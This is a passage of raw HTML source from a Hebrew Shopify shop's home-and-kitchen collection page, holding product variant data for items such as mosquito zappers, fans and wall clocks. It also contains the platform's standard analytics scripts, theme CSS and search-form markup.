כחול","public_title":"כחול","sku":"14:200004870#blue;5:200004167#28x18x13cm"},{"id":42571745820885,"price":11900,"name":"ארגונית איפור דקורטיבית - ורוד","public_title":"ורוד","sku":"14:1052#pink;5:200004167#28x18x13cm"}],"remote":false},{"id":7503593308373,"gid":"gid:\/\/shopify\/Product\/7503593308373","vendor":"דיל ישיר","type":"","handle":"garlic-chopper","variants":[{"id":42340612767957,"price":8900,"name":"כותש שום ועשבי תיבול חשמלי - [100 מ\"ל צבע לבן] = 89 ש\"ח","public_title":"[100 מ\"ל צבע לבן] = 89 ש\"ח","sku":"200007763:201336100;14:193#100ml white"},{"id":42340612800725,"price":12900,"name":"כותש שום ועשבי תיבול חשמלי - [250 מ\"ל צבע לבן] = 129 ש\"ח","public_title":"[250 מ\"ל צבע לבן] = 129 ש\"ח","sku":"200007763:201336100;14:173#250ml white"},{"id":42340612833493,"price":8900,"name":"כותש שום ועשבי תיבול חשמלי - [100 מ\"ל צבע ורוד] = 89 ש\"ח","public_title":"[100 מ\"ל צבע ורוד] = 89 ש\"ח","sku":"200007763:201336100;14:365458#100ml pink"},{"id":42340612866261,"price":12900,"name":"כותש שום ועשבי תיבול חשמלי - [250 מ\"ל צבע ורוד] = 129 ש\"ח","public_title":"[250 מ\"ל צבע ורוד] = 129 ש\"ח","sku":"200007763:201336100;14:200002984#250ml pink"}],"remote":false},{"id":8371503497429,"gid":"gid:\/\/shopify\/Product\/8371503497429","vendor":"דיל ישיר","type":"","handle":"buzzshock","variants":[{"id":46545081041109,"price":14900,"name":"קוטל יתושים חכם ועוצמתי לבית - שחור","public_title":"שחור","sku":""},{"id":46545081139413,"price":14900,"name":"קוטל יתושים חכם ועוצמתי לבית - לבן","public_title":"לבן","sku":""}],"remote":false},{"id":7993682821333,"gid":"gid:\/\/shopify\/Product\/7993682821333","vendor":"Deal Yashir","type":"","handle":"digital-wall-clock","variants":[{"id":44030762057941,"price":9900,"name":"שעון קיר דיגיטלי - [שעון שחור] - [תאורה לבנה]","public_title":"[שעון שחור] - [תאורה לבנה]","sku":"14:691#Black White"},{"id":44030761926869,"price":9900,"name":"שעון קיר דיגיטלי - [שעון לבן] - [תאורה לבנה]","public_title":"[שעון לבן] - [תאורה לבנה]","sku":"14:29#White"},{"id":44030761959637,"price":9900,"name":"שעון קיר דיגיטלי - [שעון לבן] - [תאורה אדומה]","public_title":"[שעון לבן] - [תאורה אדומה]","sku":"14:193#White Red"},{"id":44030761992405,"price":9900,"name":"שעון קיר דיגיטלי - [שעון לבן] - [תאורה ירוקה]","public_title":"[שעון לבן] - [תאורה ירוקה]","sku":"14:175#White Green"},{"id":44030762025173,"price":9900,"name":"שעון קיר דיגיטלי - [שעון לבן] - [תאורה כחולה]","public_title":"[שעון לבן] - [תאורה כחולה]","sku":"14:10#White Blue"},{"id":44030762090709,"price":9900,"name":"שעון קיר דיגיטלי - [שעון שחור] - [תאורה אדומה]","public_title":"[שעון שחור] - [תאורה אדומה]","sku":"14:173#Black Red"},{"id":44030762123477,"price":9900,"name":"שעון קיר דיגיטלי - [שעון שחור] - [תאורה כחולה]","public_title":"[שעון שחור] - [תאורה כחולה]","sku":"14:366#Black Blue"},{"id":44030762156245,"price":9900,"name":"שעון קיר דיגיטלי - [שעון שחור] - [תאורה ירוקה]","public_title":"[שעון שחור] - [תאורה ירוקה]","sku":"14:1052#Black Green"},{"id":44030762189013,"price":9900,"name":"שעון קיר דיגיטלי - [שעון לבן] - [תאורה ורודה]","public_title":"[שעון לבן] - [תאורה ורודה]","sku":"14:496#White Pink"},{"id":44030762221781,"price":9900,"name":"שעון קיר דיגיטלי - [שעון לבן] - [תאורה כתומה]","public_title":"[שעון לבן] - [תאורה כתומה]","sku":"14:350853#White Orange"},{"id":44030762254549,"price":9900,"name":"שעון קיר דיגיטלי - [שעון שחור] - [תאורה ורודה]","public_title":"[שעון שחור] - [תאורה ורודה]","sku":"14:350850#Black Pink"},{"id":44030762287317,"price":9900,"name":"שעון קיר דיגיטלי - [שעון שחור] - [תאורה כתומה]","public_title":"[שעון שחור] - [תאורה כתומה]","sku":"14:200002984#Black Orange"}],"remote":false},{"id":4816553017393,"gid":"gid:\/\/shopify\/Product\/4816553017393","vendor":"דיל ישיר","type":"","handle":"gel-seatpad","variants":[{"id":32583008714801,"price":13900,"name":"כרית ישיבה ג'ל סיליקון","public_title":null,"sku":"200007763:201336100"}],"remote":false},{"id":7977644916949,"gid":"gid:\/\/shopify\/Product\/7977644916949","vendor":"Deal Yashir","type":"","handle":"fireflies-led","variants":[{"id":43978984194261,"price":11900,"name":"תאורה סולארית לגינה גחליליות - צהוב \/ [1 יחידה  - 10 נורות - 119 ש\"ח]","public_title":"צהוב \/ [1 יחידה  - 10 נורות - 119 ש\"ח]","sku":"136:202006806#Warm white 10LED;200007763:201336100;249:200006305#1 piece"},{"id":43978984259797,"price":19900,"name":"תאורה סולארית לגינה גחליליות - צהוב \/ [2 יחידות  - 20 נורות - 199 ש\"ח]","public_title":"צהוב \/ [2 יחידות  - 20 נורות - 199 ש\"ח]","sku":"136:202006806#Warm white 10LED;200007763:201336100;249:200006306#2 pieces"},{"id":43978984325333,"price":27900,"name":"תאורה סולארית לגינה גחליליות - צהוב \/ [4 יחידות  - 40 נורות - 279 ש\"ח]","public_title":"צהוב \/ [4 יחידות  - 40 נורות - 279 ש\"ח]","sku":"136:202006806#Warm white 10LED;200007763:201336100;249:200006307#4 pieces"}],"remote":false},{"id":7578650214613,"gid":"gid:\/\/shopify\/Product\/7578650214613","vendor":"דיל ישיר","type":"","handle":"turbo-shower","variants":[{"id":42627600548053,"price":9900,"name":"ראש מקלחת מגביר לחץ מים - כחול","public_title":"כחול","sku":"14:29#Upgrade Blue;200007763:201336100"},{"id":42627600646357,"price":9900,"name":"ראש מקלחת מגביר לחץ מים - כסף קלאסי","public_title":"כסף קלאסי","sku":"14:200005536#Upgrade Sliver;200007763:201336100"},{"id":42627600580821,"price":9900,"name":"ראש מקלחת מגביר לחץ מים - צהוב","public_title":"צהוב","sku":"14:200002984#Upgrade Yellow;200007763:201336100"},{"id":42627600613589,"price":9900,"name":"ראש מקלחת מגביר לחץ מים - אדום","public_title":"אדום","sku":"14:175#Upgrade Red;200007763:201336100"},{"id":42627600679125,"price":9900,"name":"ראש מקלחת מגביר לחץ מים - סגול","public_title":"סגול","sku":"14:100018786#Upgrade Purple;200007763:201336100"}],"remote":false},{"id":8062047289557,"gid":"gid:\/\/shopify\/Product\/8062047289557","vendor":"דיל ישיר","type":"","handle":"007-fan","variants":[{"id":44217264832725,"price":25900,"name":"מיני מזגן נייד שולחני עם תאורת אווירה","public_title":null,"sku":"136:865#fan007"}],"remote":false},{"id":7506546032853,"gid":"gid:\/\/shopify\/Product\/7506546032853","vendor":"דיל ישיר","type":"","handle":"3d-headrest","variants":[{"id":42355996655829,"price":12900,"name":"כרית תמיכה לצוואר - שחור \/ קטן","public_title":"שחור \/ קטן","sku":"14:10#black;200007763:201336100"},{"id":42356123271381,"price":15900,"name":"כרית תמיכה לצוואר - שחור \/ גדול","public_title":"שחור \/ גדול","sku":"3dheadrest-black"},{"id":42355996721365,"price":12900,"name":"כרית תמיכה לצוואר - קרם \/ קטן","public_title":"קרם \/ קטן","sku":"14:366#beige;200007763:201336100"},{"id":42356123304149,"price":15900,"name":"כרית תמיכה לצוואר - קרם \/ גדול","public_title":"קרם \/ גדול","sku":"3dheadrest-beige"}],"remote":false},{"id":8386439446741,"gid":"gid:\/\/shopify\/Product\/8386439446741","vendor":"דיל ישיר","type":"","handle":"sealerpro","variants":[{"id":46658566815957,"price":14900,"name":"מכונת ואקום לאיטום מזון SealerPro - שחור","public_title":"שחור","sku":"14:201894807#BLACK;200009191:3454635#220V-EU"},{"id":46658566783189,"price":14900,"name":"מכונת ואקום לאיטום מזון SealerPro - לבן","public_title":"לבן","sku":"14:100016652#WHITE;200009191:3454635#220V-EU"}],"remote":false},{"id":6587810086961,"gid":"gid:\/\/shopify\/Product\/6587810086961","vendor":"דיל ישיר","type":"","handle":"racket-killer","variants":[{"id":39359433474097,"price":13900,"name":"מחבט יתושים חכם 2 ב-1 - לבן","public_title":"לבן","sku":"14:29#RICH WHITE;200007763:201441035"},{"id":39359433506865,"price":13900,"name":"מחבט יתושים חכם 2 ב-1 - ירוק","public_title":"ירוק","sku":"14:175#DARK GREEN;200007763:201441035"}],"remote":false},{"id":8088169971925,"gid":"gid:\/\/shopify\/Product\/8088169971925","vendor":"דיל ישיר","type":"","handle":"e27-fan","variants":[{"id":44421786894549,"price":27900,"name":"מאוורר תקרה להתקנה עצמית קלה","public_title":null,"sku":"200000544:173#60W;200007763:201336100"}],"remote":false},{"id":2089306521657,"gid":"gid:\/\/shopify\/Product\/2089306521657","vendor":"דיל ישיר","type":"","handle":"vacum-grip","variants":[{"id":18855043989561,"price":7900,"name":"ידית אחיזה חזקה נדבקת בוואקום","public_title":null,"sku":"8277253-china-30x12cm"}],"remote":false},{"id":7866439205077,"gid":"gid:\/\/shopify\/Product\/7866439205077","vendor":"דיל ישיר","type":"","handle":"foot-massager-1","variants":[{"id":43621576310997,"price":28900,"name":"מכשיר עיסוי רגליים קומפקטי","public_title":null,"sku":"14:10#Foot Massager;200009210:201898807#EU Plug"}],"remote":false},{"id":8631952376021,"gid":"gid:\/\/shopify\/Product\/8631952376021","vendor":"דיל ישיר","type":"","handle":"german-vaccuum","variants":[{"id":48324872896725,"price":16900,"name":"שואב אבק נייד עוצמתי במיוחד - ירוק","public_title":"ירוק","sku":"14:175#Black 1 Pcs Filter"},{"id":48324918051029,"price":16900,"name":"שואב אבק נייד עוצמתי במיוחד - שחור","public_title":"שחור","sku":"black-1filter"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":106169598009,"requestId":"398f3fcc-29e7-4db5-b06a-9f4ac52b8beb-1769459092"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 12332892217,
      theme_id: 151934435541,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deal-yashir.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deal-yashir.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deal-yashir.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":12332892217,"isMerchantRequest":null,"themeId":151934435541,"themeCityHash":"12253230865249259468","contentLanguage":"he","currency":"ILS","eventMetadataId":"ac5e7762-f823-4e84-85a7-e7b7b685bbb9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":106169598009,"requestId":"398f3fcc-29e7-4db5-b06a-9f4ac52b8beb-1769459092","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"ILS","category":"Collection: home-and-kitchen","collectionName":"home-and-kitchen","collectionId":106169598009,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deal-yashir.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://deal-yashir.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="12332892217"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="151934435541"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deal-yashir.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19753292136661__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 190px;
      max-width: 190px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width" style="--icons-thickness:1.5px;">
    
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="חיפוש">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="חיפוש">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text=""><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="חיפוש"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">חיפוש</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="נקה">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="חיפוש">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=500" alt="דיל ישיר" srcset="//deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=50 50w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=100 100w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=150 150w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=200 200w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=250 250w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=300 300w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=400 400w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="חיפוש">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="חיפוש">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text=""><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="חיפוש"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">חיפוש</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="נקה">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="חיפוש">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">עגלת הקניות</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "דיל ישיר",
    
      "logo": "https:\/\/deal-yashir.com\/cdn\/shop\/files\/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deal-yashir.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
